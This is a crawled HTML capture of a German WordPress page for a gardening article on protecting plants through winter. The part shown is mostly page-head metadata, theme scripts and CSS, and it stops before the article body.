

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forstundgarten-mv.de/magazin/gartenpflanzen-winter
body_size: 25662
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Wie bringe ich meine Gartenpflanzen sicher durch den Winter?</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://forstundgarten-mv.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://forstundgarten-mv.de/magazin/gartenpflanzen-winter" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wie bringe ich meine Gartenpflanzen sicher durch den Winter?" />
	<meta property="og:description" content="Wie bringe ich meine Gartenpflanzen sicher durch den Winter? Nicht alle Gar­ten­pflan­zen kön­nen unge­schützt den Win­ter über­ste­hen. Bei eini­gen müs­sen Sie für die kal­te Jah­res­zeit beson­de­re Schutz­vor­keh­run­gen ergreifen. Warum der Winter gefährlich für Pflanzen ist Die Daten des Deut­schen Wet­ter­diens­tes bestä­ti­gen, dass die Win­ter im Ver­gleich zu denen vor 30 Jah­ren nicht nur mil­der, son­dern [&hellip;]" />
	<meta property="og:url" content="https://forstundgarten-mv.de/magazin/gartenpflanzen-winter" />
	<meta property="og:site_name" content="Forst und Garten MV" />
	<meta property="article:published_time" content="2020-11-19T00:14:53+00:00" />
	<meta property="article:modified_time" content="2020-11-19T00:33:23+00:00" />
	<meta property="og:image" content="https://forstundgarten-mv.de/wp-content/uploads/2020/11/gartenpflanzen-winter.jpg" />
	<meta property="og:image:width" content="1720" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Mathias" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://forstundgarten-mv.de/#website","url":"https://forstundgarten-mv.de/","name":"Forst und Garten MV","description":"Malte Voß","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forstundgarten-mv.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"ImageObject","@id":"https://forstundgarten-mv.de/magazin/gartenpflanzen-winter#primaryimage","inLanguage":"de","url":"https://forstundgarten-mv.de/wp-content/uploads/2020/11/gartenpflanzen-winter.jpg","contentUrl":"https://forstundgarten-mv.de/wp-content/uploads/2020/11/gartenpflanzen-winter.jpg","width":1720,"height":700,"caption":"Gartenpflanzen im Wwinter"},{"@type":"WebPage","@id":"https://forstundgarten-mv.de/magazin/gartenpflanzen-winter#webpage","url":"https://forstundgarten-mv.de/magazin/gartenpflanzen-winter","name":"Wie bringe ich meine Gartenpflanzen sicher durch den Winter?","isPartOf":{"@id":"https://forstundgarten-mv.de/#website"},"primaryImageOfPage":{"@id":"https://forstundgarten-mv.de/magazin/gartenpflanzen-winter#primaryimage"},"datePublished":"2020-11-19T00:14:53+00:00","dateModified":"2020-11-19T00:33:23+00:00","author":{"@id":"https://forstundgarten-mv.de/#/schema/person/5bf7bf390a7aa70623a6009acc26cbf8"},"breadcrumb":{"@id":"https://forstundgarten-mv.de/magazin/gartenpflanzen-winter#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://forstundgarten-mv.de/magazin/gartenpflanzen-winter"]}]},{"@type":"BreadcrumbList","@id":"https://forstundgarten-mv.de/magazin/gartenpflanzen-winter#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forstundgarten-mv.de/"},{"@type":"ListItem","position":2,"name":"Wie bringe ich meine Gartenpflanzen sicher durch den Winter?"}]},{"@type":"Person","@id":"https://forstundgarten-mv.de/#/schema/person/5bf7bf390a7aa70623a6009acc26cbf8","name":"Mathias","image":{"@type":"ImageObject","@id":"https://forstundgarten-mv.de/#personlogo","inLanguage":"de","url":"https://secure.gravatar.com/avatar/f98e938fbbd442d04731f75af9fcc2a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f98e938fbbd442d04731f75af9fcc2a3?s=96&d=mm&r=g","caption":"Mathias"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Forst und Garten MV &raquo; Feed" href="https://forstundgarten-mv.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Forst und Garten MV &raquo; Kommentar-Feed" href="https://forstundgarten-mv.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Forst und Garten MV &raquo; Wie bringe ich meine Gartenpflanzen sicher durch den Winter? Kommentar-Feed" href="https://forstundgarten-mv.de/magazin/gartenpflanzen-winter/feed" />
<!-- forstundgarten-mv.de is managing ads with Advanced Ads 1.47.5 – https://wpadvancedads.com/ --><!--noptimize--><script id="forst-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://forstundgarten-mv.de/wp-includes/css/dist/block-library/style.min.css?ver=6abd6a450c0afd7604dafe719d84401b' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-sitemap-css-css'  href='https://forstundgarten-mv.de/wp-content/cache/min/1/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=1746102380' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='catch-breadcrumb-css'  href='https://forstundgarten-mv.de/wp-content/cache/min/1/wp-content/plugins/catch-breadcrumb/public/css/catch-breadcrumb-public.css?ver=1746102380' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://forstundgarten-mv.de/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1746102380' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flexy-breadcrumb-css'  href='https://forstundgarten-mv.de/wp-content/cache/min/1/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1746102380' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flexy-breadcrumb-font-awesome-css'  href='https://forstundgarten-mv.de/wp-content/cache/min/1/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=1746102380' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://forstundgarten-mv.de/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1746102380' type='text/css' media='all' />

<style id='wp-typography-custom-inline-css' type='text/css'>
sub, sup{font-size: 75%;line-height: 100%}sup{vertical-align: 60%}sub{vertical-align: -10%}.amp{font-family: Baskerville, "Goudy Old Style", Palatino, "Book Antiqua", "Warnock Pro", serif;font-size: 1.1em;font-style: italic;font-weight: normal;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left: -0.4em}.quo{margin-left: -0.2em}.pull-single{margin-left: -0.15em}.push-single{margin-right: 0.15em}.pull-double{margin-left: -0.38em}.push-double{margin-right: 0.38em}
</style>
<style id='wp-typography-safari-font-workaround-inline-css' type='text/css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
</style>
<link data-minify="1" rel='stylesheet' id='td-theme-css'  href='https://forstundgarten-mv.de/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1746102380' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://forstundgarten-mv.de/wp-content/themes/Newspaper-child/style.css?ver=10.2c' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://forstundgarten-mv.de/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1746102380' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://forstundgarten-mv.de/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1746102380' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_front_style-css'  href='https://forstundgarten-mv.de/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=1746102380' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://forstundgarten-mv.de/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://forstundgarten-mv.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>







<link rel="https://api.w.org/" href="https://forstundgarten-mv.de/wp-json/" /><link rel="alternate" type="application/json" href="https://forstundgarten-mv.de/wp-json/wp/v2/posts/732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forstundgarten-mv.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://forstundgarten-mv.de/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://forstundgarten-mv.de/?p=732' />
<link rel="alternate" type="application/json+oembed" href="https://forstundgarten-mv.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforstundgarten-mv.de%2Fmagazin%2Fgartenpflanzen-winter" />
<link rel="alternate" type="text/xml+oembed" href="https://forstundgarten-mv.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforstundgarten-mv.de%2Fmagazin%2Fgartenpflanzen-winter&#038;format=xml" />
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/forstundgarten-mv.de\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/forstundgarten-mv.de\/magazin","name":"Magazin"}},{"@type":"ListItem","position":3,"item":{"name":"Wie bringe ich meine Gartenpflanzen sicher durch den Winter?"}}]}</script>
            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f94b935910","wpRestUrl":"https:\/\/forstundgarten-mv.de\/wp-json\/","permalinkStructure":"\/%category%\/%postname%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/forstundgarten-mv.de\/wp-admin\/","wpRestNonce":"f94b935910","wpRestUrl":"https:\/\/forstundgarten-mv.de\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/forstundgarten-mv.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/forstundgarten-mv.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009115";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="3f6c84cc94";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009115;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009115 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009115 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009115;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009115;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009115 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
